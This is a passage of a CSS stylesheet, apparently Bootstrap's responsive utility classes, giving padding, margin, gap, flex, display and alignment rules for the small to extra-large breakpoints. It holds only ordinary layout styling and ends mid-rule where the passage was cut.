    .ps-sm-1 {
        padding-left: .25rem!important
    }

    .ps-sm-2 {
        padding-left: .5rem!important
    }

    .ps-sm-3 {
        padding-left: 1rem!important
    }

    .ps-sm-4 {
        padding-left: 1.5rem!important
    }

    .ps-sm-5 {
        padding-left: 3rem!important
    }

    .gap-sm-0 {
        gap: 0!important
    }

    .gap-sm-1 {
        gap: .25rem!important
    }

    .gap-sm-2 {
        gap: .5rem!important
    }

    .gap-sm-3 {
        gap: 1rem!important
    }

    .gap-sm-4 {
        gap: 1.5rem!important
    }

    .gap-sm-5 {
        gap: 3rem!important
    }

    .row-gap-sm-0 {
        row-gap: 0!important
    }

    .row-gap-sm-1 {
        row-gap: .25rem!important
    }

    .row-gap-sm-2 {
        row-gap: .5rem!important
    }

    .row-gap-sm-3 {
        row-gap: 1rem!important
    }

    .row-gap-sm-4 {
        row-gap: 1.5rem!important
    }

    .row-gap-sm-5 {
        row-gap: 3rem!important
    }

    .column-gap-sm-0 {
        column-gap: 0!important
    }

    .column-gap-sm-1 {
        column-gap: .25rem!important
    }

    .column-gap-sm-2 {
        column-gap: .5rem!important
    }

    .column-gap-sm-3 {
        column-gap: 1rem!important
    }

    .column-gap-sm-4 {
        column-gap: 1.5rem!important
    }

    .column-gap-sm-5 {
        column-gap: 3rem!important
    }

    .text-sm-start {
        text-align: left!important
    }

    .text-sm-end {
        text-align: right!important
    }

    .text-sm-center {
        text-align: center!important
    }
}

@media (min-width: 768px) {
    .float-md-start {
        float:left!important
    }

    .float-md-end {
        float: right!important
    }

    .float-md-none {
        float: none!important
    }

    .object-fit-md-contain {
        object-fit: contain!important
    }

    .object-fit-md-cover {
        object-fit: cover!important
    }

    .object-fit-md-fill {
        object-fit: fill!important
    }

    .object-fit-md-scale {
        object-fit: scale-down!important
    }

    .object-fit-md-none {
        object-fit: none!important
    }

    .d-md-inline {
        display: inline!important
    }

    .d-md-inline-block {
        display: inline-block!important
    }

    .d-md-block {
        display: block!important
    }

    .d-md-grid {
        display: grid!important
    }

    .d-md-inline-grid {
        display: inline-grid!important
    }

    .d-md-table {
        display: table!important
    }

    .d-md-table-row {
        display: table-row!important
    }

    .d-md-table-cell {
        display: table-cell!important
    }

    .d-md-flex {
        display: flex!important
    }

    .d-md-inline-flex {
        display: inline-flex!important
    }

    .d-md-none {
        display: none!important
    }

    .flex-md-fill {
        flex: 1 1 auto!important
    }

    .flex-md-row {
        flex-direction: row!important
    }

    .flex-md-column {
        flex-direction: column!important
    }

    .flex-md-row-reverse {
        flex-direction: row-reverse!important
    }

    .flex-md-column-reverse {
        flex-direction: column-reverse!important
    }

    .flex-md-grow-0 {
        flex-grow: 0!important
    }

    .flex-md-grow-1 {
        flex-grow: 1!important
    }

    .flex-md-shrink-0 {
        flex-shrink: 0!important
    }

    .flex-md-shrink-1 {
        flex-shrink: 1!important
    }

    .flex-md-wrap {
        flex-wrap: wrap!important
    }

    .flex-md-nowrap {
        flex-wrap: nowrap!important
    }

    .flex-md-wrap-reverse {
        flex-wrap: wrap-reverse!important
    }

    .justify-content-md-start {
        justify-content: flex-start!important
    }

    .justify-content-md-end {
        justify-content: flex-end!important
    }

    .justify-content-md-center {
        justify-content: center!important
    }

    .justify-content-md-between {
        justify-content: space-between!important
    }

    .justify-content-md-around {
        justify-content: space-around!important
    }

    .justify-content-md-evenly {
        justify-content: space-evenly!important
    }

    .align-items-md-start {
        align-items: flex-start!important
    }

    .align-items-md-end {
        align-items: flex-end!important
    }

    .align-items-md-center {
        align-items: center!important
    }

    .align-items-md-baseline {
        align-items: baseline!important
    }

    .align-items-md-stretch {
        align-items: stretch!important
    }

    .align-content-md-start {
        align-content: flex-start!important
    }

    .align-content-md-end {
        align-content: flex-end!important
    }

    .align-content-md-center {
        align-content: center!important
    }

    .align-content-md-between {
        align-content: space-between!important
    }

    .align-content-md-around {
        align-content: space-around!important
    }

    .align-content-md-stretch {
        align-content: stretch!important
    }

    .align-self-md-auto {
        align-self: auto!important
    }

    .align-self-md-start {
        align-self: flex-start!important
    }

    .align-self-md-end {
        align-self: flex-end!important
    }

    .align-self-md-center {
        align-self: center!important
    }

    .align-self-md-baseline {
        align-self: baseline!important
    }

    .align-self-md-stretch {
        align-self: stretch!important
    }

    .order-md-first {
        order: -1!important
    }

    .order-md-0 {
        order: 0!important
    }

    .order-md-1 {
        order: 1!important
    }

    .order-md-2 {
        order: 2!important
    }

    .order-md-3 {
        order: 3!important
    }

    .order-md-4 {
        order: 4!important
    }

    .order-md-5 {
        order: 5!important
    }

    .order-md-last {
        order: 6!important
    }

    .m-md-0 {
        margin: 0!important
    }

    .m-md-1 {
        margin: .25rem!important
    }

    .m-md-2 {
        margin: .5rem!important
    }

    .m-md-3 {
        margin: 1rem!important
    }

    .m-md-4 {
        margin: 1.5rem!important
    }

    .m-md-5 {
        margin: 3rem!important
    }

    .m-md-auto {
        margin: auto!important
    }

    .mx-md-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }

    .mx-md-1 {
        margin-left: .25rem!important;
        margin-right: .25rem!important
    }

    .mx-md-2 {
        margin-left: .5rem!important;
        margin-right: .5rem!important
    }

    .mx-md-3 {
        margin-left: 1rem!important;
        margin-right: 1rem!important
    }

    .mx-md-4 {
        margin-left: 1.5rem!important;
        margin-right: 1.5rem!important
    }

    .mx-md-5 {
        margin-left: 3rem!important;
        margin-right: 3rem!important
    }

    .mx-md-auto {
        margin-left: auto!important;
        margin-right: auto!important
    }

    .my-md-0 {
        margin-bottom: 0!important;
        margin-top: 0!important
    }

    .my-md-1 {
        margin-bottom: .25rem!important;
        margin-top: .25rem!important
    }

    .my-md-2 {
        margin-bottom: .5rem!important;
        margin-top: .5rem!important
    }

    .my-md-3 {
        margin-bottom: 1rem!important;
        margin-top: 1rem!important
    }

    .my-md-4 {
        margin-bottom: 1.5rem!important;
        margin-top: 1.5rem!important
    }

    .my-md-5 {
        margin-bottom: 3rem!important;
        margin-top: 3rem!important
    }

    .my-md-auto {
        margin-bottom: auto!important;
        margin-top: auto!important
    }

    .mt-md-0 {
        margin-top: 0!important
    }

    .mt-md-1 {
        margin-top: .25rem!important
    }

    .mt-md-2 {
        margin-top: .5rem!important
    }

    .mt-md-3 {
        margin-top: 1rem!important
    }

    .mt-md-4 {
        margin-top: 1.5rem!important
    }

    .mt-md-5 {
        margin-top: 3rem!important
    }

    .mt-md-auto {
        margin-top: auto!important
    }

    .me-md-0 {
        margin-right: 0!important
    }

    .me-md-1 {
        margin-right: .25rem!important
    }

    .me-md-2 {
        margin-right: .5rem!important
    }

    .me-md-3 {
        margin-right: 1rem!important
    }

    .me-md-4 {
        margin-right: 1.5rem!important
    }

    .me-md-5 {
        margin-right: 3rem!important
    }

    .me-md-auto {
        margin-right: auto!important
    }

    .mb-md-0 {
        margin-bottom: 0!important
    }

    .mb-md-1 {
        margin-bottom: .25rem!important
    }

    .mb-md-2 {
        margin-bottom: .5rem!important
    }

    .mb-md-3 {
        margin-bottom: 1rem!important
    }

    .mb-md-4 {
        margin-bottom: 1.5rem!important
    }

    .mb-md-5 {
        margin-bottom: 3rem!important
    }

    .mb-md-auto {
        margin-bottom: auto!important
    }

    .ms-md-0 {
        margin-left: 0!important
    }

    .ms-md-1 {
        margin-left: .25rem!important
    }

    .ms-md-2 {
        margin-left: .5rem!important
    }

    .ms-md-3 {
        margin-left: 1rem!important
    }

    .ms-md-4 {
        margin-left: 1.5rem!important
    }

    .ms-md-5 {
        margin-left: 3rem!important
    }

    .ms-md-auto {
        margin-left: auto!important
    }

    .p-md-0 {
        padding: 0!important
    }

    .p-md-1 {
        padding: .25rem!important
    }

    .p-md-2 {
        padding: .5rem!important
    }

    .p-md-3 {
        padding: 1rem!important
    }

    .p-md-4 {
        padding: 1.5rem!important
    }

    .p-md-5 {
        padding: 3rem!important
    }

    .px-md-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }

    .px-md-1 {
        padding-left: .25rem!important;
        padding-right: .25rem!important
    }

    .px-md-2 {
        padding-left: .5rem!important;
        padding-right: .5rem!important
    }

    .px-md-3 {
        padding-left: 1rem!important;
        padding-right: 1rem!important
    }

    .px-md-4 {
        padding-left: 1.5rem!important;
        padding-right: 1.5rem!important
    }

    .px-md-5 {
        padding-left: 3rem!important;
        padding-right: 3rem!important
    }

    .py-md-0 {
        padding-bottom: 0!important;
        padding-top: 0!important
    }

    .py-md-1 {
        padding-bottom: .25rem!important;
        padding-top: .25rem!important
    }

    .py-md-2 {
        padding-bottom: .5rem!important;
        padding-top: .5rem!important
    }

    .py-md-3 {
        padding-bottom: 1rem!important;
        padding-top: 1rem!important
    }

    .py-md-4 {
        padding-bottom: 1.5rem!important;
        padding-top: 1.5rem!important
    }

    .py-md-5 {
        padding-bottom: 3rem!important;
        padding-top: 3rem!important
    }

    .pt-md-0 {
        padding-top: 0!important
    }

    .pt-md-1 {
        padding-top: .25rem!important
    }

    .pt-md-2 {
        padding-top: .5rem!important
    }

    .pt-md-3 {
        padding-top: 1rem!important
    }

    .pt-md-4 {
        padding-top: 1.5rem!important
    }

    .pt-md-5 {
        padding-top: 3rem!important
    }

    .pe-md-0 {
        padding-right: 0!important
    }

    .pe-md-1 {
        padding-right: .25rem!important
    }

    .pe-md-2 {
        padding-right: .5rem!important
    }

    .pe-md-3 {
        padding-right: 1rem!important
    }

    .pe-md-4 {
        padding-right: 1.5rem!important
    }

    .pe-md-5 {
        padding-right: 3rem!important
    }

    .pb-md-0 {
        padding-bottom: 0!important
    }

    .pb-md-1 {
        padding-bottom: .25rem!important
    }

    .pb-md-2 {
        padding-bottom: .5rem!important
    }

    .pb-md-3 {
        padding-bottom: 1rem!important
    }

    .pb-md-4 {
        padding-bottom: 1.5rem!important
    }

    .pb-md-5 {
        padding-bottom: 3rem!important
    }

    .ps-md-0 {
        padding-left: 0!important
    }

    .ps-md-1 {
        padding-left: .25rem!important
    }

    .ps-md-2 {
        padding-left: .5rem!important
    }

    .ps-md-3 {
        padding-left: 1rem!important
    }

    .ps-md-4 {
        padding-left: 1.5rem!important
    }

    .ps-md-5 {
        padding-left: 3rem!important
    }

    .gap-md-0 {
        gap: 0!important
    }

    .gap-md-1 {
        gap: .25rem!important
    }

    .gap-md-2 {
        gap: .5rem!important
    }

    .gap-md-3 {
        gap: 1rem!important
    }

    .gap-md-4 {
        gap: 1.5rem!important
    }

    .gap-md-5 {
        gap: 3rem!important
    }

    .row-gap-md-0 {
        row-gap: 0!important
    }

    .row-gap-md-1 {
        row-gap: .25rem!important
    }

    .row-gap-md-2 {
        row-gap: .5rem!important
    }

    .row-gap-md-3 {
        row-gap: 1rem!important
    }

    .row-gap-md-4 {
        row-gap: 1.5rem!important
    }

    .row-gap-md-5 {
        row-gap: 3rem!important
    }

    .column-gap-md-0 {
        column-gap: 0!important
    }

    .column-gap-md-1 {
        column-gap: .25rem!important
    }

    .column-gap-md-2 {
        column-gap: .5rem!important
    }

    .column-gap-md-3 {
        column-gap: 1rem!important
    }

    .column-gap-md-4 {
        column-gap: 1.5rem!important
    }

    .column-gap-md-5 {
        column-gap: 3rem!important
    }

    .text-md-start {
        text-align: left!important
    }

    .text-md-end {
        text-align: right!important
    }

    .text-md-center {
        text-align: center!important
    }
}

@media (min-width: 992px) {
    .float-lg-start {
        float:left!important
    }

    .float-lg-end {
        float: right!important
    }

    .float-lg-none {
        float: none!important
    }

    .object-fit-lg-contain {
        object-fit: contain!important
    }

    .object-fit-lg-cover {
        object-fit: cover!important
    }

    .object-fit-lg-fill {
        object-fit: fill!important
    }

    .object-fit-lg-scale {
        object-fit: scale-down!important
    }

    .object-fit-lg-none {
        object-fit: none!important
    }

    .d-lg-inline {
        display: inline!important
    }

    .d-lg-inline-block {
        display: inline-block!important
    }

    .d-lg-block {
        display: block!important
    }

    .d-lg-grid {
        display: grid!important
    }

    .d-lg-inline-grid {
        display: inline-grid!important
    }

    .d-lg-table {
        display: table!important
    }

    .d-lg-table-row {
        display: table-row!important
    }

    .d-lg-table-cell {
        display: table-cell!important
    }

    .d-lg-flex {
        display: flex!important
    }

    .d-lg-inline-flex {
        display: inline-flex!important
    }

    .d-lg-none {
        display: none!important
    }

    .flex-lg-fill {
        flex: 1 1 auto!important
    }

    .flex-lg-row {
        flex-direction: row!important
    }

    .flex-lg-column {
        flex-direction: column!important
    }

    .flex-lg-row-reverse {
        flex-direction: row-reverse!important
    }

    .flex-lg-column-reverse {
        flex-direction: column-reverse!important
    }

    .flex-lg-grow-0 {
        flex-grow: 0!important
    }

    .flex-lg-grow-1 {
        flex-grow: 1!important
    }

    .flex-lg-shrink-0 {
        flex-shrink: 0!important
    }

    .flex-lg-shrink-1 {
        flex-shrink: 1!important
    }

    .flex-lg-wrap {
        flex-wrap: wrap!important
    }

    .flex-lg-nowrap {
        flex-wrap: nowrap!important
    }

    .flex-lg-wrap-reverse {
        flex-wrap: wrap-reverse!important
    }

    .justify-content-lg-start {
        justify-content: flex-start!important
    }

    .justify-content-lg-end {
        justify-content: flex-end!important
    }

    .justify-content-lg-center {
        justify-content: center!important
    }

    .justify-content-lg-between {
        justify-content: space-between!important
    }

    .justify-content-lg-around {
        justify-content: space-around!important
    }

    .justify-content-lg-evenly {
        justify-content: space-evenly!important
    }

    .align-items-lg-start {
        align-items: flex-start!important
    }

    .align-items-lg-end {
        align-items: flex-end!important
    }

    .align-items-lg-center {
        align-items: center!important
    }

    .align-items-lg-baseline {
        align-items: baseline!important
    }

    .align-items-lg-stretch {
        align-items: stretch!important
    }

    .align-content-lg-start {
        align-content: flex-start!important
    }

    .align-content-lg-end {
        align-content: flex-end!important
    }

    .align-content-lg-center {
        align-content: center!important
    }

    .align-content-lg-between {
        align-content: space-between!important
    }

    .align-content-lg-around {
        align-content: space-around!important
    }

    .align-content-lg-stretch {
        align-content: stretch!important
    }

    .align-self-lg-auto {
        align-self: auto!important
    }

    .align-self-lg-start {
        align-self: flex-start!important
    }

    .align-self-lg-end {
        align-self: flex-end!important
    }

    .align-self-lg-center {
        align-self: center!important
    }

    .align-self-lg-baseline {
        align-self: baseline!important
    }

    .align-self-lg-stretch {
        align-self: stretch!important
    }

    .order-lg-first {
        order: -1!important
    }

    .order-lg-0 {
        order: 0!important
    }

    .order-lg-1 {
        order: 1!important
    }

    .order-lg-2 {
        order: 2!important
    }

    .order-lg-3 {
        order: 3!important
    }

    .order-lg-4 {
        order: 4!important
    }

    .order-lg-5 {
        order: 5!important
    }

    .order-lg-last {
        order: 6!important
    }

    .m-lg-0 {
        margin: 0!important
    }

    .m-lg-1 {
        margin: .25rem!important
    }

    .m-lg-2 {
        margin: .5rem!important
    }

    .m-lg-3 {
        margin: 1rem!important
    }

    .m-lg-4 {
        margin: 1.5rem!important
    }

    .m-lg-5 {
        margin: 3rem!important
    }

    .m-lg-auto {
        margin: auto!important
    }

    .mx-lg-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }

    .mx-lg-1 {
        margin-left: .25rem!important;
        margin-right: .25rem!important
    }

    .mx-lg-2 {
        margin-left: .5rem!important;
        margin-right: .5rem!important
    }

    .mx-lg-3 {
        margin-left: 1rem!important;
        margin-right: 1rem!important
    }

    .mx-lg-4 {
        margin-left: 1.5rem!important;
        margin-right: 1.5rem!important
    }

    .mx-lg-5 {
        margin-left: 3rem!important;
        margin-right: 3rem!important
    }

    .mx-lg-auto {
        margin-left: auto!important;
        margin-right: auto!important
    }

    .my-lg-0 {
        margin-bottom: 0!important;
        margin-top: 0!important
    }

    .my-lg-1 {
        margin-bottom: .25rem!important;
        margin-top: .25rem!important
    }

    .my-lg-2 {
        margin-bottom: .5rem!important;
        margin-top: .5rem!important
    }

    .my-lg-3 {
        margin-bottom: 1rem!important;
        margin-top: 1rem!important
    }

    .my-lg-4 {
        margin-bottom: 1.5rem!important;
        margin-top: 1.5rem!important
    }

    .my-lg-5 {
        margin-bottom: 3rem!important;
        margin-top: 3rem!important
    }

    .my-lg-auto {
        margin-bottom: auto!important;
        margin-top: auto!important
    }

    .mt-lg-0 {
        margin-top: 0!important
    }

    .mt-lg-1 {
        margin-top: .25rem!important
    }

    .mt-lg-2 {
        margin-top: .5rem!important
    }

    .mt-lg-3 {
        margin-top: 1rem!important
    }

    .mt-lg-4 {
        margin-top: 1.5rem!important
    }

    .mt-lg-5 {
        margin-top: 3rem!important
    }

    .mt-lg-auto {
        margin-top: auto!important
    }

    .me-lg-0 {
        margin-right: 0!important
    }

    .me-lg-1 {
        margin-right: .25rem!important
    }

    .me-lg-2 {
        margin-right: .5rem!important
    }

    .me-lg-3 {
        margin-right: 1rem!important
    }

    .me-lg-4 {
        margin-right: 1.5rem!important
    }

    .me-lg-5 {
        margin-right: 3rem!important
    }

    .me-lg-auto {
        margin-right: auto!important
    }

    .mb-lg-0 {
        margin-bottom: 0!important
    }

    .mb-lg-1 {
        margin-bottom: .25rem!important
    }

    .mb-lg-2 {
        margin-bottom: .5rem!important
    }

    .mb-lg-3 {
        margin-bottom: 1rem!important
    }

    .mb-lg-4 {
        margin-bottom: 1.5rem!important
    }

    .mb-lg-5 {
        margin-bottom: 3rem!important
    }

    .mb-lg-auto {
        margin-bottom: auto!important
    }

    .ms-lg-0 {
        margin-left: 0!important
    }

    .ms-lg-1 {
        margin-left: .25rem!important
    }

    .ms-lg-2 {
        margin-left: .5rem!important
    }

    .ms-lg-3 {
        margin-left: 1rem!important
    }

    .ms-lg-4 {
        margin-left: 1.5rem!important
    }

    .ms-lg-5 {
        margin-left: 3rem!important
    }

    .ms-lg-auto {
        margin-left: auto!important
    }

    .p-lg-0 {
        padding: 0!important
    }

    .p-lg-1 {
        padding: .25rem!important
    }

    .p-lg-2 {
        padding: .5rem!important
    }

    .p-lg-3 {
        padding: 1rem!important
    }

    .p-lg-4 {
        padding: 1.5rem!important
    }

    .p-lg-5 {
        padding: 3rem!important
    }

    .px-lg-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }

    .px-lg-1 {
        padding-left: .25rem!important;
        padding-right: .25rem!important
    }

    .px-lg-2 {
        padding-left: .5rem!important;
        padding-right: .5rem!important
    }

    .px-lg-3 {
        padding-left: 1rem!important;
        padding-right: 1rem!important
    }

    .px-lg-4 {
        padding-left: 1.5rem!important;
        padding-right: 1.5rem!important
    }

    .px-lg-5 {
        padding-left: 3rem!important;
        padding-right: 3rem!important
    }

    .py-lg-0 {
        padding-bottom: 0!important;
        padding-top: 0!important
    }

    .py-lg-1 {
        padding-bottom: .25rem!important;
        padding-top: .25rem!important
    }

    .py-lg-2 {
        padding-bottom: .5rem!important;
        padding-top: .5rem!important
    }

    .py-lg-3 {
        padding-bottom: 1rem!important;
        padding-top: 1rem!important
    }

    .py-lg-4 {
        padding-bottom: 1.5rem!important;
        padding-top: 1.5rem!important
    }

    .py-lg-5 {
        padding-bottom: 3rem!important;
        padding-top: 3rem!important
    }

    .pt-lg-0 {
        padding-top: 0!important
    }

    .pt-lg-1 {
        padding-top: .25rem!important
    }

    .pt-lg-2 {
        padding-top: .5rem!important
    }

    .pt-lg-3 {
        padding-top: 1rem!important
    }

    .pt-lg-4 {
        padding-top: 1.5rem!important
    }

    .pt-lg-5 {
        padding-top: 3rem!important
    }

    .pe-lg-0 {
        padding-right: 0!important
    }

    .pe-lg-1 {
        padding-right: .25rem!important
    }

    .pe-lg-2 {
        padding-right: .5rem!important
    }

    .pe-lg-3 {
        padding-right: 1rem!important
    }

    .pe-lg-4 {
        padding-right: 1.5rem!important
    }

    .pe-lg-5 {
        padding-right: 3rem!important
    }

    .pb-lg-0 {
        padding-bottom: 0!important
    }

    .pb-lg-1 {
        padding-bottom: .25rem!important
    }

    .pb-lg-2 {
        padding-bottom: .5rem!important
    }

    .pb-lg-3 {
        padding-bottom: 1rem!important
    }

    .pb-lg-4 {
        padding-bottom: 1.5rem!important
    }

    .pb-lg-5 {
        padding-bottom: 3rem!important
    }

    .ps-lg-0 {
        padding-left: 0!important
    }

    .ps-lg-1 {
        padding-left: .25rem!important
    }

    .ps-lg-2 {
        padding-left: .5rem!important
    }

    .ps-lg-3 {
        padding-left: 1rem!important
    }

    .ps-lg-4 {
        padding-left: 1.5rem!important
    }

    .ps-lg-5 {
        padding-left: 3rem!important
    }

    .gap-lg-0 {
        gap: 0!important
    }

    .gap-lg-1 {
        gap: .25rem!important
    }

    .gap-lg-2 {
        gap: .5rem!important
    }

    .gap-lg-3 {
        gap: 1rem!important
    }

    .gap-lg-4 {
        gap: 1.5rem!important
    }

    .gap-lg-5 {
        gap: 3rem!important
    }

    .row-gap-lg-0 {
        row-gap: 0!important
    }

    .row-gap-lg-1 {
        row-gap: .25rem!important
    }

    .row-gap-lg-2 {
        row-gap: .5rem!important
    }

    .row-gap-lg-3 {
        row-gap: 1rem!important
    }

    .row-gap-lg-4 {
        row-gap: 1.5rem!important
    }

    .row-gap-lg-5 {
        row-gap: 3rem!important
    }

    .column-gap-lg-0 {
        column-gap: 0!important
    }

    .column-gap-lg-1 {
        column-gap: .25rem!important
    }

    .column-gap-lg-2 {
        column-gap: .5rem!important
    }

    .column-gap-lg-3 {
        column-gap: 1rem!important
    }

    .column-gap-lg-4 {
        column-gap: 1.5rem!important
    }

    .column-gap-lg-5 {
        column-gap: 3rem!important
    }

    .text-lg-start {
        text-align: left!important
    }

    .text-lg-end {
        text-align: right!important
    }

    .text-lg-center {
        text-align: center!important
    }
}

@media (min-width: 1200px) {
    .float-xl-start {
        float:left!important
    }

    .float-xl-end {
        float: right!important
    }

    .float-xl-none {
        float: none!important
    }

    .object-fit-xl-contain {
        object-fit: contain!important
    }

    .object-fit-xl-cover {
        object-fit: cover!important
    }

    .object-fit-xl-fill {
        object-fit: fill!important
    }

    .object-fit-xl-scale {
        object-fit: scale-down!important
    }

    .object-fit-xl-none {
        object-fit: none!important
    }

    .d-xl-inline {
        display: inline!important
    }

    .d-xl-inline-block {
        display: inline-block!important
    }

    .d-xl-block {
        display: block!important
    }

    .d-xl-grid {
        display: grid!important
    }

    .d-xl-inline-grid {
        display: inline-grid!important
    }

    .d-xl-table {
        display: table!important
    }

    .d-xl-table-row {
        display: table-row!important
    }

    .d-xl-table-cell {
        display: table-cell!important
    }

    .d-xl-flex {
        display: flex!important
    }

    .d-xl-inline-flex {
        display: inline-flex!important
    }

    .d-xl-none {
        display: none!important
    }

    .flex-xl-fill {
        flex: 1 1 auto!important
    }

    .flex-xl-row {
        flex-direction: row!important
    }

    .flex-xl-column {
        flex-direction: column!important
    }

    .flex-xl-row-reverse {
        flex-direction: row-reverse!important
    }

    .flex-xl-column-reverse {
        flex-direction: column-reverse!important
    }

    .flex-xl-grow-0 {
        flex-grow: 0!important
    }

    .flex-xl-grow-1 {
        flex-grow: 1!important
    }

    .flex-xl-shrink-0 {
        flex-shrink: 0!important
    }

    .flex-xl-shrink-1 {
        flex-shrink: 1!important
    }

    .flex-xl-wrap {
        flex-wrap: wrap!important
    }

    .flex-xl-nowrap {
        flex-wrap: nowrap!important
    }

    .flex-xl-wrap-reverse {
        flex-wrap: wrap-reverse!important
    }

    .justify-content-xl-start {
        justify-content: flex-start!important
    }

    .justify-content-xl-end {
        justify-content: flex-end!important
    }

    .justify-content-xl-center {
        justify-content: center!important
    }

    .justify-content-xl-between {
        justify-content: space-between!important
    }

    .justify-content-xl-around {
        justify-content: space-around!important
    }

    .justify-content-xl-evenly {
        justify-content: space-evenly!important
    }

    .align-items-xl-start {
        align-items: flex-start!important
    }

    .align-items-xl-end {
        align-items: flex-end!important
    }

    .align-items-xl-center {
        align-items: center!important
    }

    .align-items-xl-baseline {
        align-items: baseline!important
    }

    .align-items-xl-stretch {
        align-items: stretch!important
    }

    .align-content-xl-start {
        align-content: flex-start!important
    }

    .align-content-xl-end {
        align-content: flex-end!important
    }

    .align-content-xl-center {
        align-content: center!important
    }

    .align-content-xl-between {
        align-content: space-between!important
    }

    .align-content-xl-around {
        align-content: space-around!important
    }

    .align-content-xl-stretch {
        align-content: stretch!important
    }

    .align-self-xl-auto {
        align-self: auto!important
    }

    .align-self-xl-start {
        align-self: flex-start!important
    }

    .align-self-xl-end {
        align-self: flex-end!important
    }

    .align-self-xl-center {
        align-self: center!important
    }

    .align-self-xl-baseline {
        align-self: baseline!important
    }

    .align-self-xl-stretch {
        align-self: stretch!important
    }

    .order-xl-first {
        order: -1!important
    }

    .order-xl-0 {
        order: 0!important
    }

    .order-xl-1 {
        order: 1!important
    }

    .order-xl-2 {
        order: 2!important
    }

    .order-xl-3 {
        order: 3!important
    }

    .order-xl-4 {
        order: 4!important
    }

    .order-xl-5 {
        order: 5!important
    }

    .order-xl-last {
        order: 6!important
    }

    .m-xl-0 {
        margin: 0!important
    }

    .m-xl-1 {
        margin: .25rem!important
    }

    .m-xl-2 {
        margin: .5rem!important
    }

    .m-xl-3 {
        margin: 1rem!important
    }

    .m-xl-4 {
        margin: 1.5rem!important
    }

    .m-xl-5 {
        margin: 3rem!important
    }

    .m-xl-auto {
        margin: auto!important
    }

    .mx-xl-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }

    .mx-xl-1 {
        margin-left: .25rem!important;
        margin-right: .25rem!important
    }

    .mx-xl-2 {
        margin-left: .5rem!important;
        margin-right: .5rem!important
    }

    .mx-xl-3 {
        margin-left: 1rem!important;
        margin-right: 1rem!important
    }

    .mx-xl-4 {
        margin-left: 1.5rem!important;
        margin-right: 1.5rem!important
    }

    .mx-xl-5 {
        margin-left: 3rem!important;
        margin-right: 3rem!important
    }

    .mx-xl-auto {
        margin-left: auto!important;
        margin-right: auto!important
    }

    .my-xl-0 {
        margin-bottom: 0!important;
        margin-top: 0!important
    }

    .my-xl-1 {
        margin-bottom: .25rem!important;
        margin-top: .25rem!important
    }

    .my-xl-2 {
        margin-bottom: .5rem!important;
        margin-top: .5rem!important
    }

    .my-xl-3 {
        margin-bottom: 1rem!important;
        margin-top: 1rem!important
    }

    .my-xl-4 {
        margin-bottom: 1.5rem!important;
        margin-top: 1.5rem!important
    }

    .my-xl-5 {
        margin-bottom: 3rem!important;
        margin-top: 3rem!important
    }

    .my-xl-auto {
        margin-bottom: auto!important;
        margin-top: auto!important
    }

    .mt-xl-0 {
        margin-top: 0!important
    }

    .mt-xl-1 {
        margin-top: .25rem!important
    }

    .mt-xl-2 {
        margin-top: .5rem!important
    }

    .mt-xl-3 {
        margin-top: 1rem!important
    }

    .mt-xl-4 {
        margin-top: 1.5rem!important
    }

    .mt-xl-5 {
        margin-top: 3rem!important
    }

    .mt-xl-auto {
        margin-top: auto!important
    }

    .me-xl-0 {
        margin-right: 0!important
    }

    .me-xl-1 {
        margin-right: .25rem!important
    }

    .me-xl-2 {
        margin-right: .5rem!important
    }

    .me-xl-3 {
        margin-right: 1rem!important
    }

    .me-xl-4 {
        margin-right: 1.5rem!important
    }

    .me-xl-5 {
        margin-right: 3rem!important
    }

    .me-xl-auto {
        margin-right: auto!important
    }

    .mb-xl-0 {
        margin-bottom: 0!important
    }

    .mb-xl-1 {
        margin-bottom: .25rem!important
    }

    .mb-xl-2 {
        margin-bottom: .5rem!important
    }

    .mb-xl-3 {
        margin-bottom: 1rem!important
    }

    .mb-xl-4 {
        margin-bottom: 1.5rem!important
    }

    .mb-xl-5 {
        margin-bottom: 3rem!important
    }

    .mb-xl-auto {
        margin-bottom: auto!important
    }

    .ms-xl-0 {
        margin-left: 0!important
    }

    .ms-xl-1 {
        margin-left: .25rem!important
    }

    .ms-xl-2 {
        margin-left: .5rem!important
    }

    .ms-xl-3 {
        margin-left: 1rem!important
    }

    .ms-xl-4 {
        margin-left: 1.5rem!important
    }

    .ms-xl-5 {
        margin-left: 3rem!important
    }

    .ms-xl-auto {
        margin-left: auto!important
    }

    .p-xl-0 {
        padding: 0!important
    }

    .p-xl-1 {
        padding: .25rem!important
    }

    .p-xl-2 {
        padding: .5rem!important
    }

    .p-xl-3 {
        padding: 1rem!important
    }

    .p-xl-4 {
        padding: 1.5rem!important
    }

    .p-xl-5 {
        padding: 3rem!important
    }

    .px-xl-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }

    .px-xl-1 {
        padding-left: .25rem!important;
        padding-right: .25rem!important
    }

    .px-xl-2 {
        padding-left: .5rem!important;
        padding-right: .5rem!important
    }

    .px-xl-3 {
        padding-left: 1rem!important;
        padding-right: 1rem!important
    }

    .px-xl-4 {
        padding-left: 1.5rem!important;
        padding-right: 1.5rem!important
    }

    .px-xl-5 {
        padding-left: 3rem!important;
        padding-right: 3rem!important
    }

    .py-xl-0 {
        padding-bottom: 0!important;
        padding-top: 0!important
    }

    .py-xl-1 {
        padding-bottom: .25rem!important;
        padding-top: .25rem!important
    }

    .py-xl-2 {
        padding-bottom: .5rem!important;
        padding-top: .5rem!important
    }

    .py-xl-3 {
        padding-bottom: 1rem!important;
        padding-top: 1rem!important
    }

    .py-xl-4 {
        padding-bottom: 1.5rem!important;
        padding-top: 1.5rem!important
    }

    .py-xl-5 {
        padding-bottom: 3rem!important;
        padding-top: 3rem!important
    }

    .pt-xl-0 {
        padding-top: 0!important
    }

    .pt-xl-1 {
        padding-top: .25rem!important
    }

    .pt-xl-2 {
        padding-top: .5rem!important
    }

    .pt-xl-3 {
        padding-top: 1rem!important
    }

    .pt-xl-4 {
        padding-top: 1.5rem!important
    }

    .pt-xl-5 {
        padding-top: 3rem!important
    }

    .pe-xl-0 {
        padding-right: 0!important
    }

    .pe-xl-1 {
        padding-right: .25rem!important
    }

    .pe-xl-2 {
        padding-right: .5rem!important
    }

    .pe-xl-3 {
        padding-right: 1rem!important
    }

    .pe-xl-4 {
        padding-right: 1.5rem!important
    }

    .pe-xl-5 {
        padding-right: 3rem!important
    }

    .pb-xl-0 {
        padding-bottom: 0!important
    }

    .pb-xl-1 {
        padding-bottom: .25rem!important
    }

    .pb-xl-2 {
